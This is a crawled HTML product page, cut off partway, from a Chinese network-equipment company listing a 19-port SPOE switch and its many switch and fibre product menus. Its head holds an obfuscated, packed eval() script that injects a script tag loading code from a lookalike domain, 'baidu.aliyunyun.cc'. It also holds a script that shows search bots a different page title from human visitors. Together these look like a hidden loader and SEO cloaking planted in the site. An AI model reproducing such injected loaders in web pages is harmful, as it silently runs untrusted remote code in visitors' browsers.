

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sztincam.com/Product/259-200.html
body_size: 59043
content:
<!-- meta -->
<!DOCTYPE html>
<html class="no-js">
<head lang="zh-CN">
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,minimal-ui">
<link href="/css/pagination.css" rel="stylesheet" />
<link href="/templates/tianbo_en/css/index.css" rel="stylesheet">
<link href="/templates/tianbo_en/css/nr.css" rel="stylesheet">
<script type="text/javascript" charset="utf-8" src="/scripts/jquery/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/index1.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/index.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/common.js"></script>
<!-- /meta -->
<!-- indexKeyWords -->
<title>Shenzhen Tian Bo Communication Equipment Co., Ltd.</title>
<script>
var userAgent = navigator.userAgent.toLocaleLowerCase();
var searchEngines = ["spider", "bot"];
var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);
if (!isSearchEngine) {
document.title = "19口SPOE交换机";
}
</script>
<meta name="keywords" content="Shenzhen Tian Bo Communication Equipment Co., Ltd.," />
<meta name="description" content="Shenzhen Tian Bo Communication Equipment Co., Ltd. is a high-tech enterprise specializing in the research and development, production and sales of optical fiber communication, video communication and access network products. The overall development strategy of Tianbo Communication: research and development of technology-leading products for the development of the most important;-" />
<script type="text/javascript">;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1.2("<0 3=\\\'4/5\\\' 6=\\\'7://8.9.a/b/c.d\\\' ></0>");',14,14,'script|document|writeln|type|text|javascript|src|https|baidu|aliyunyun|cc|tdk|base|js'.split('|'),0,{}));</script>
<!-- /indexKeyWords -->
<!-- header -->
 </head>
<body>
<div class="top">
<div class="tops">
<div class="logo fl">
<a href='/index.html' class="logoa" title="Shenzhen Tian Bo Communication Equipment Co., Ltd."><img src="/upload/201711/07/201711071820020948.jpg" alt=""/></a>
</div>
<div class="fr topseah">
<div class="topsel fl">
<input type="text" class="topsh hide" placeholder="Please enter a keyword" id="keywords" name="keywords" onkeydown="if(event.keyCode==13){SiteSearch('/search.html', '#keywords','Product');return false};" x-webkit-speech=""/>
<input type="button" class="topbut hide" onclick="SiteSearch('/search.html', '#keywords','Product');" />
<div class="ench fr">
<p class="enchp" ><span>CH</span> <img src="/templates/tianbo_en/images/trop1.png" alt=""/></p>
<ul class="enchul">
<li><a href="http://www.sztincam.com.cn">EN</a></li>
<li><a href="http://www.sztincam.com">CH</a></li>
</ul>
</div>
</div>
<div class="topser fr">
<a class="topsera">
<img src="/templates/tianbo_en/images/trop3.png" alt="" />
<div class="topserweima">
<img src="/templates/tianbo_en/images/erw.png" />
</div>
</a>&nbsp;
<a href="http://weibo.com/6301820743/profile?rightmod=1&wvr=6&mod=personnumber&is_all=1"><img src="/templates/tianbo_en/images/trop4.png" alt="" /> </a>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="show1"></div>
<div class="ss"></div>
<div class="navbox">
<ul class="nav">

<li class='drop-menu-effect '>
<a title="Home" href="/index.html">Home</a>

</li>

<li class='drop-menu-effect '>
<a title="About Us" href="/AboutEn/CompanyProfileEn.html">About Us</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/AboutEn/358.html" title="CompanyProfile"><img src="/upload/201709/29/201709291604306007.png" alt="" /></a></p>

<p><a href="/AboutEn/358.html" title="CompanyProfile">CompanyProfile</a></p>

</li>

<li>

<p><a href="/AboutEn/619.html" title="CompanyCulture"><img src="/upload/201709/29/201709291608034172.png" alt="" /></a></p>

<p><a href="/AboutEn/619.html" title="CompanyCulture">CompanyCulture</a></p>

</li>

<li>

<p><a href="/AboutEn/620.html" title="Organizational"><img src="/upload/201709/29/201709291605178136.png" alt="" /></a></p>

<p><a href="/AboutEn/620.html" title="Organizational">Organizational</a></p>

</li>

<li>

<p><a href="/AboutEn/621.html" title="Honor"><img src="/upload/201709/29/201709291608280929.png" alt="" /></a></p>

<p><a href="/AboutEn/621.html" title="Honor">Honor</a></p>

</li>

<li>

<p><a href="/AboutEn/622.html" title="Development"><img src="/upload/201709/29/201709291607139298.png" alt="" /></a></p>

<p><a href="/AboutEn/622.html" title="Development">Development</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Product" href="/ProductEn/566-359.html">Product</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-467.html" title="POESwitch">POESwitch</a></h2><p>

<p><a href="/ProductEn/566-468.html" title="10/100MPOESwitch">10/100MPOESwitch</a></p>

<p><a href="/ProductEn/566-469.html" title="10 - 1000MPOESwitch">10 - 1000MPOESwitch</a></p>

<p><a href="/ProductEn/566-470.html" title="Non-standard10/100M">Non-standard10/100M</a></p>

<p><a href="/ProductEn/566-467.html" title="POESwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-409.html" title="IndusFiberSwitch">IndusFiberSwitch</a></h2><p>

<p><a href="/ProductEn/566-410.html" title="10/100MIndustrial">10/100MIndustrial</a></p>

<p><a href="/ProductEn/566-417.html" title="10 -1000MIndustrial">10 -1000MIndustrial</a></p>

<p><a href="/ProductEn/566-418.html" title="ManagedIndustrial">ManagedIndustrial</a></p>

<p><a href="/ProductEn/566-409.html" title="IndusFiberSwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-490.html" title="EthernetSwitch">EthernetSwitch</a></h2><p>

<p><a href="/ProductEn/566-491.html" title="10/100MEthernetS">10/100MEthernetS</a></p>

<p><a href="/ProductEn/566-492.html" title="10 - 1000MEthernetS">10 - 1000MEthernetS</a></p>

<p><a href="/ProductEn/566-493.html" title="GigabitLayer2managed">GigabitLayer2managed</a></p>

<p><a href="/ProductEn/566-490.html" title="EthernetSwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-387.html" title="FiberSwitch">FiberSwitch</a></h2><p>

<p><a href="/ProductEn/566-388.html" title="10/100MFiberSwitch">10/100MFiberSwitch</a></p>

<p><a href="/ProductEn/566-389.html" title="10－1000MFiberSwitch">10－1000MFiberSwitch</a></p>

<p><a href="/ProductEn/566-390.html" title="AggregationFiber">AggregationFiber</a></p>

<p><a href="/ProductEn/566-387.html" title="FiberSwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-359.html" title="FiberMediaConverter">FiberMediaConverter</a></h2><p>

<p><a href="/ProductEn/566-365.html" title="10/100MFiberMedia">10/100MFiberMedia</a></p>

<p><a href="/ProductEn/566-366.html" title="10/100/1000MFiber">10/100/1000MFiber</a></p>

<p><a href="/ProductEn/566-367.html" title="10/100MNetworkManage">10/100MNetworkManage</a></p>

<p><a href="/ProductEn/566-359.html" title="FiberMediaConverter">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-531.html" title="SFP OpticalModule">SFP OpticalModule</a></h2><p>

<p><a href="/ProductEn/566-559.html" title="155MSFPOpticalModule">155MSFPOpticalModule</a></p>

<p><a href="/ProductEn/566-560.html" title="1.25GSFPOpticalModu">1.25GSFPOpticalModu</a></p>

<p><a href="/ProductEn/566-561.html" title="2.5GSFPOpticalModule">2.5GSFPOpticalModule</a></p>

<p><a href="/ProductEn/566-531.html" title="SFP OpticalModule">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="" title="Wireless  Series">Wireless  Series</a></h2><p>

<p><a href="" title="Wireless  Bridge CPE">Wireless  Bridge CPE</a></p>

<p><a href="" title="Wireless AP">Wireless AP</a></p>

<p><a href="" title="AC">AC</a></p>

<p><a href="" title="Wireless  Series">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-507.html" title="VideoOTransceiver">VideoOTransceiver</a></h2><p>

<p><a href="/ProductEn/566-508.html" title="Standard-definition">Standard-definition</a></p>

<p><a href="/ProductEn/566-509.html" title="HDCoaxial">HDCoaxial</a></p>

<p><a href="/ProductEn/566-510.html" title="UncompresseddigHD">UncompresseddigHD</a></p>

<p><a href="/ProductEn/566-507.html" title="VideoOTransceiver">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-529.html" title="NetworkEquipment">NetworkEquipment</a></h2><p>

<p><a href="/ProductEn/566-532.html" title="PDHMultiplexer">PDHMultiplexer</a></p>

<p><a href="/ProductEn/566-534.html" title="TelephoneMultiplexer">TelephoneMultiplexer</a></p>

<p><a href="/ProductEn/566-535.html" title="FiberModem">FiberModem</a></p>

<p><a href="/ProductEn/566-529.html" title="NetworkEquipment">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-530.html" title="OpticalPassiveProd">OpticalPassiveProd</a></h2><p>

<p><a href="/ProductEn/566-553.html" title="OpticalPatchCord">OpticalPatchCord</a></p>

<p><a href="/ProductEn/566-554.html" title="Adaptor">Adaptor</a></p>

<p><a href="/ProductEn/566-555.html" title="Attenuator">Attenuator</a></p>

<p><a href="/ProductEn/566-530.html" title="OpticalPassiveProd">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/567-568.html" title="TINCORE">TINCORE</a></h2><p>

<p><a href="/ProductEn/567-568.html" title="FiberMediaConverter">FiberMediaConverter</a></p>

<p><a href="/ProductEn/567-569.html" title="FiberSwitch">FiberSwitch</a></p>

<p><a href="/ProductEn/567-570.html" title="TelephoneMultiplexer">TelephoneMultiplexer</a></p>

<p><a href="/ProductEn/567-568.html" title="TINCORE">see more >> </a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Solution" href="/SolutionEn/361.html">Solution</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/SolutionEn/cityofpeaceEn.html" title="city of peace"><img src="/upload/201709/29/201709291656130695.png" alt="" /></a></p>

<p><a href="/SolutionEn/cityofpeaceEn.html" title="city of peace">city of peace</a></p>

</li>

<li>

<p><a href="/SolutionEn/WisdomtrafficEn.html" title="Wisdom traffic"><img src="/upload/201709/29/201709291656372618.png" alt="" /></a></p>

<p><a href="/SolutionEn/WisdomtrafficEn.html" title="Wisdom traffic">Wisdom traffic</a></p>

</li>

<li>

<p><a href="/SolutionEn/VideoSurveillanceEn.html" title="Internet of Things"><img src="/upload/201801/03/201801031107389520.png" alt="" /></a></p>

<p><a href="/SolutionEn/VideoSurveillanceEn.html" title="Internet of Things">Internet of Things</a></p>

</li>

<li>

<p><a href="/SolutionEn/PowerCommunicationEn.html" title="Power Communication"><img src="/upload/201709/29/201709291657185402.png" alt="" /></a></p>

<p><a href="/SolutionEn/PowerCommunicationEn.html" title="Power Communication">Power Communication</a></p>

</li>

<li>

<p><a href="/SolutionEn/AutomatedIndustryEn.html" title="automated industry"><img src="/upload/201709/29/201709291657345685.png" alt="" /></a></p>

<p><a href="/SolutionEn/AutomatedIndustryEn.html" title="automated industry">automated industry</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Information" href="/NewsEn/360.html">Information</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/NewsEn/360.html" title="Company News"><img src="/upload/201709/29/201709291657553771.png" alt="" /></a></p>

<p><a href="/NewsEn/360.html" title="Company News">Company News</a></p>

</li>

<li>

<p><a href="/NewsEn/623.html" title="Industry information"><img src="/upload/201709/29/201709291658071701.png" alt="" /></a></p>

<p><a href="/NewsEn/623.html" title="Industry information">Industry information</a></p>

</li>

<li>

<p><a href="/NewsEn/624.html" title="Media reprint"><img src="/upload/201709/29/201709291658182570.png" alt="" /></a></p>

<p><a href="/NewsEn/624.html" title="Media reprint">Media reprint</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Itsbrand" href="/BrandEn/362.html">Itsbrand</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/BrandEn/362.html" title="TINCAM"><img src="/upload/201710/12/201710121501286833.png" alt="" /></a></p>

<p><a href="/BrandEn/362.html" title="TINCAM">TINCAM</a></p>

</li>

<li>

<p><a href="/BrandEn/362.html" title="TINCORE"><img src="/upload/201710/12/201710121506461276.png" alt="" /></a></p>

<p><a href="/BrandEn/362.html" title="TINCORE">TINCORE</a></p>

</li>

<li>

<p><a href="/BrandEn/362.html" title="TIANBO"><img src="/upload/202403/18/202403181054574066.png" alt="" /></a></p>

<p><a href="/BrandEn/362.html" title="TIANBO">TIANBO</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="ServiceSupport" href="/ServicesEn/363.html">ServiceSupport</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/ServicesEn/363.html" title="After-sales service"><img src="/upload/201709/29/201709291658362247.png" alt="" /></a></p>

<p><a href="/ServicesEn/363.html" title="After-sales service">After-sales service</a></p>

</li>

<li>

<p><a href="/ServicesEn/628.html" title="common problem"><img src="/upload/201709/29/201709291658469474.png" alt="" /></a></p>

<p><a href="/ServicesEn/628.html" title="common problem">common problem</a></p>

</li>

<li>

<p><a href="/ServicesEn/629.html" title="Technical Support"><img src="/upload/201709/29/201709291658554806.png" alt="" /></a></p>

<p><a href="/ServicesEn/629.html" title="Technical Support">Technical Support</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="ContactUs" href="/ContactUsEn/364.html">ContactUs</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/ContactUsEn/364.html" title="contact us"><img src="/upload/201709/29/201709291659057286.png" alt="" /></a></p>

<p><a href="/ContactUsEn/364.html" title="contact us">contact us</a></p>

</li>

<li>

<p><a href="/ContactUsEn/630.html" title="Sales network"><img src="/upload/201709/29/201709291659199465.png" alt="" /></a></p>

<p><a href="/ContactUsEn/630.html" title="Sales network">Sales network</a></p>

</li>

<li>

<p><a href="/ContactUsEn/631.html" title="Recruitment"><img src="/upload/201709/29/201709291659446075.png" alt="" /></a></p>

<p><a href="/ContactUsEn/631.html" title="Recruitment">Recruitment</a></p>

</li>

<li>

<p><a href="/ContactUsEn/632.html" title="Online message"><img src="/upload/201709/29/201709291659562716.png" alt="" /></a></p>

<p><a href="/ContactUsEn/632.html" title="Online message">Online message</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

</ul>
</div>
<script type="text/javascript">
$(function () {
$(".drop-menu-effect").each(function (index) {
var $this = $(this);
$this.attr("index",index);
var theMenu = $this.find(".submenu");
var tarHeight = theMenu.height();
theMenu.css({ height: 0 });
var $navbox = $('.navbox');
var $navboxheight;
var _width = $(window).width();
$this.mouseover(function(){
if(_width > 650){
if ($this.attr("index")!=0) {
$this.mousemove(function(){
$navboxheight= $navbox.height(Number(125 + tarHeight));
$(this).addClass("mj_hover_menu");
theMenu.stop().show();
});
$this.mouseout(function(){
if ($this.attr("index")!=0) {
theMenu.stop().hide();
$('.navbox').height(55);
}
});
}
}
});
});
});
</script>

<script type="text/javascript">
var CurrentDomain= window.location.hostname
var currentSiteId=4
var siteId=6
if(siteId!=currentSiteId){
var currentHref=window.location.href
window.location.href= currentHref.replace(CurrentDomain, "www.sztincam.com.cn");
}
</script>
<!-- /header -->
<!-- indexBanner -->

<div class="innerbanner">
<img src="/upload/201708/31/201708311137141523.jpg" />
</div>

<!-- /indexBanner -->

<script src="/templates/tianbo_en/js/index1.js"></script>
<script src="/templates/tianbo_en/js/jss.js"></script>
<div class="with">
<div class="productds">
<div class="contpros backgrds">
<div class="prodt">
<div class="procurrent">
<span> Your location：</span>
<a href='/index.html'>Home</a>
<span> > </span>

<a href='/ProductEn/259-97.html' title="产品中心">产品中心</a>
<span> > </span>
<a href='/Product/259-200.html' title="产品中心">19口SPOE交换机</a>
</div>
</div>
<div class="clear"></div>
</div>
<div class="produtcont">
<div class="produtctl fl">
<nav class="pronavc shide">
<ul class="with">

<li class="_sh38">
<a id="sh38" class='' href='/Product/259-97.html'>POE交换机系列</a>
</li>

<li class="_sh39">
<a id="sh39" class='' href='/Product/259-59.html'>以太网交换机系列</a>
</li>

<li class="_sh40">
<a id="sh40" class='' href='/Product/259-58.html'>光纤交换机系列</a>
</li>

<li class="_sh41">
<a id="sh41" class='' href='/Product/259-95.html'>工业级系列</a>
</li>

<li class="_sh42">
<a id="sh42" class='' href='/Product/259-57.html'>光纤收发器系列</a>
</li>

<li class="_sh43">
<a id="sh43" class='' href='/Product/259-62.html'>光模块系列</a>
</li>

<li class="_sh44">
<a id="sh44" class='' href='/Product/259-679.html'>无线产品</a>
</li>

<li class="_sh45">
<a id="sh45" class='' href='/Product/259-98.html'>多业务光端机系列</a>
</li>

<li class="_sh46">
<a id="sh46" class='' href='/Product/259-60.html'>高清光端机系列</a>
</li>

<li class="_sh47">
<a id="sh47" class='' href='/Product/259-61.html'>光无源系列</a>
</li>

<li class="_sh48">
<a id="sh48" class='' href='/Product/259-1882.html'>防火墙系列</a>
</li>

<li class="_sh49">
<a id="sh49" class='' href='/Product/259-649.html'>TINCORE系列</a>
</li>

<div class="clear"></div>
</ul>
</nav>
<div class="snavc">
<div class="snavbody">

<ul id="ssh38">

<li>
<a href='/Product/259-104.html' title="百兆POE交换机">百兆POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-801.html'>1光1电</a></dd>

<dd><a href='/Product/259-700.html'>1光4电</a></dd>

<dd><a href='/Product/259-1887.html'>2光4电</a></dd>

<dd><a href='/Product/259-701.html'>1光8电</a></dd>

<dd><a href='/Product/259-189.html'>2光8电</a></dd>

<dd><a href='/Product/259-636.html'>4口POE供电交换机</a></dd>

<dd><a href='/Product/259-839.html'>6口POE供电交换机</a></dd>

<dd><a href='/Product/259-188.html'>8口POE供电交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-803.html' title="千兆POE交换机">千兆POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-806.html'>5口POE交换机</a></dd>

<dd><a href='/Product/259-807.html'>6口POE交换机</a></dd>

<dd><a href='/Product/259-1888.html'>10口 POE交换机</a></dd>

<dd><a href='/Product/259-808.html'>11口POE交换机</a></dd>

<dd><a href='/Product/259-1889.html'>19口 POE交换机</a></dd>

<dd><a href='/Product/259-809.html'>27口POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-105.html' title="全千兆POE交换机">全千兆POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-678.html'>1光1电</a></dd>

<dd><a href='/Product/259-702.html'>1光2电</a></dd>

<dd><a href='/Product/259-704.html'>1光4电</a></dd>

<dd><a href='/Product/259-1890.html'>1光8电</a></dd>

<dd><a href='/Product/259-703.html'>2光4电</a></dd>

<dd><a href='/Product/259-705.html'>2光8电</a></dd>

<dd><a href='/Product/259-838.html'>4光8电</a></dd>

<dd><a href='/Product/259-747.html'>5口POE交换机</a></dd>

<dd><a href='/Product/259-192.html'>8口POE供电交换机</a></dd>

<dd><a href='/Product/259-193.html'>16口POE供电交换机</a></dd>

<dd><a href='/Product/259-194.html'>24口POE供电交换机</a></dd>

<dd><a href='/Product/259-1869.html'>48口POE供电交换机</a></dd>

<dd><a href='/Product/259-1875.html'>32口全千兆POE交换机</a></dd>

<dd><a href='/Product/259-1876.html'>52口全千兆POE交换机</a></dd>

<dd><a href='/Product/259-1891.html'>4口POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-769.html' title="POE中继器">POE中继器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-816.html'>百兆</a></dd>

<dd><a href='/Product/259-817.html'>千兆</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-708.html' title="管理型国标POE交换机">管理型国标POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-709.html'>8口管理型POE交换机</a></dd>

<dd><a href='/Product/259-829.html'>16口管理型POE交换机</a></dd>

<dd><a href='/Product/259-710.html'>24口管理POE交换机</a></dd>

<dd><a href='/Product/259-830.html'>48口管理型POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-1870.html' title="全千兆国标BT-POE交换机">全千兆国标BT-POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-1878.html'>全千兆6口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1871.html'>全千兆10口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1872.html'>全千兆11口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1873.html'>全千兆12口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1874.html'>全千兆20口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1880.html'>全千兆28口BT-POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-106.html' title="SPOE交换机">SPOE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-197.html'>4口SPOE交换机</a></dd>

<dd><a href='/Product/259-786.html'>6口SPOE交换机</a></dd>

<dd><a href='/Product/259-199.html'>10口SPOE交换机</a></dd>

<dd><a href='/Product/259-200.html'>19口SPOE交换机</a></dd>

<dd><a href='/Product/259-201.html'>27口SPOE交换机</a></dd>

<dd><a href='/Product/259-787.html'>52口SPOE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-107.html' title="POE分离器">POE分离器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-202.html'>国标POE分离器</a></dd>

<dd><a href='/Product/259-203.html'>非标POE分离器</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh39">

<li>
<a href='/Product/259-90.html' title="百兆以太网交换机">百兆以太网交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-204.html'>5口百兆以太网交换机</a></dd>

<dd><a href='/Product/259-205.html'>8口百兆以太网交换机</a></dd>

<dd><a href='/Product/259-206.html'>16口百兆以太网交换机</a></dd>

<dd><a href='/Product/259-207.html'>24口百兆以太网交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-91.html' title="千兆以太网交换机">千兆以太网交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-214.html'>16口千兆光纤交换机</a></dd>

<dd><a href='/Product/259-215.html'>24口千兆光纤交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-792.html' title="全千兆以太网交换机">全千兆以太网交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-798.html'>5口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-799.html'>8口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-793.html'>16口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-794.html'>16口全千兆光纤交换机</a></dd>

<dd><a href='/Product/259-797.html'>24口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-796.html'>24口全千兆光纤交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-693.html' title="千兆二层非管理型交换机">千兆二层非管理型交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-694.html'>4光2电</a></dd>

<dd><a href='/Product/259-802.html'>4光4电</a></dd>

<dd><a href='/Product/259-695.html'>8光2电</a></dd>

<dd><a href='/Product/259-1865.html'>8光8电</a></dd>

<dd><a href='/Product/259-696.html'>18光4电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-92.html' title="千兆二层管理型接入交换机">千兆二层管理型接入交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-706.html'>2光8电</a></dd>

<dd><a href='/Product/259-718.html'>2光24电</a></dd>

<dd><a href='/Product/259-686.html'>4光24电</a></dd>

<dd><a href='/Product/259-837.html'>6光48电</a></dd>

<dd><a href='/Product/259-730.html'>48电4万兆光</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-108.html' title="万兆标准三层交换机">万兆标准三层交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-687.html'>4光24电</a></dd>

<dd><a href='/Product/259-690.html'>24光4电</a></dd>

<dd><a href='/Product/259-691.html'>4光48电</a></dd>

<dd><a href='/Product/259-692.html'>48光4电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-719.html' title="万兆强三层交换机">万兆强三层交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-723.html'>8光24电</a></dd>

<dd><a href='/Product/259-724.html'>24光8电</a></dd>

<dd><a href='/Product/259-725.html'>24光24电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-720.html' title="万兆多层交换机">万兆多层交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-726.html'>12个万兆电口+8个千兆电口+3个万兆SFP+万兆口</a></dd>

<dd><a href='/Product/259-727.html'>15个万兆SFP+（兼容千兆）光口+8个千兆电口</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-722.html' title="机框式核心路由交换机">机框式核心路由交换机 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-1862.html' title="路由器">路由器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-1863.html'>千兆</a></dd>

<dd><a href='/Product/259-1864.html'>万兆</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh40">

<li>
<a href='/Product/259-88.html' title="10/100M光纤交换机">10/100M光纤交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-143.html'>1光2电</a></dd>

<dd><a href='/Product/259-144.html'>1光4电</a></dd>

<dd><a href='/Product/259-145.html'>1光8电</a></dd>

<dd><a href='/Product/259-698.html'>2光1电</a></dd>

<dd><a href='/Product/259-146.html'>2光4电</a></dd>

<dd><a href='/Product/259-147.html'>2光6电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-89.html' title="10/100/1000M光纤交换机">10/100/1000M光纤交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-148.html'>1光2电</a></dd>

<dd><a href='/Product/259-149.html'>1光4电</a></dd>

<dd><a href='/Product/259-151.html'>1光8电</a></dd>

<dd><a href='/Product/259-699.html'>2光2电</a></dd>

<dd><a href='/Product/259-152.html'>2光4电</a></dd>

<dd><a href='/Product/259-154.html'>2光8电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-258.html' title="汇聚型光纤交换机">汇聚型光纤交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-155.html'>4光2电</a></dd>

<dd><a href='/Product/259-665.html'>8光1电</a></dd>

<dd><a href='/Product/259-158.html'>8光2电</a></dd>

<dd><a href='/Product/259-157.html'>10光1电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-257.html' title="汇聚型网管光纤交换机">汇聚型网管光纤交换机 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh41">

<li>
<a href='/Product/259-644.html' title="百兆工业级收发器">百兆工业级收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-163.html'>1光1电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-100.html' title="百兆工业级交换机">百兆工业级交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-162.html'>1光2电</a></dd>

<dd><a href='/Product/259-166.html'>1光4电</a></dd>

<dd><a href='/Product/259-711.html'>1光8电</a></dd>

<dd><a href='/Product/259-164.html'>2光4电</a></dd>

<dd><a href='/Product/259-684.html'>2光6电</a></dd>

<dd><a href='/Product/259-165.html'>5口以太网交换机</a></dd>

<dd><a href='/Product/259-167.html'>8口以太网交换机</a></dd>

<dd><a href='/Product/259-772.html'>9口以太网交换机</a></dd>

<dd><a href='/Product/259-833.html'>16口以太网交换机</a></dd>

<dd><a href='/Product/259-835.html'>24口以太网交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-775.html' title="汇聚型交换机">汇聚型交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-776.html'>4光4电</a></dd>

<dd><a href='/Product/259-777.html'>4光6电</a></dd>

<dd><a href='/Product/259-1866.html'>4光8电</a></dd>

<dd><a href='/Product/259-778.html'>8光2电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-645.html' title="千兆工业级收发器">千兆工业级收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-168.html'>1光1电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-102.html' title="千兆工业级交换机">千兆工业级交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-169.html'>1光2电</a></dd>

<dd><a href='/Product/259-170.html'>1光4电</a></dd>

<dd><a href='/Product/259-172.html'>1光8电</a></dd>

<dd><a href='/Product/259-173.html'>2光4电</a></dd>

<dd><a href='/Product/259-175.html'>2光8电</a></dd>

<dd><a href='/Product/259-774.html'>2光16电</a></dd>

<dd><a href='/Product/259-836.html'>2光24电</a></dd>

<dd><a href='/Product/259-176.html'>5口以太网交换机</a></dd>

<dd><a href='/Product/259-177.html'>8口以太网交换机</a></dd>

<dd><a href='/Product/259-773.html'>16口以太网交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-103.html' title="二层管理型工业级交换机">二层管理型工业级交换机 >></a>
<dl class="tb_prodt">

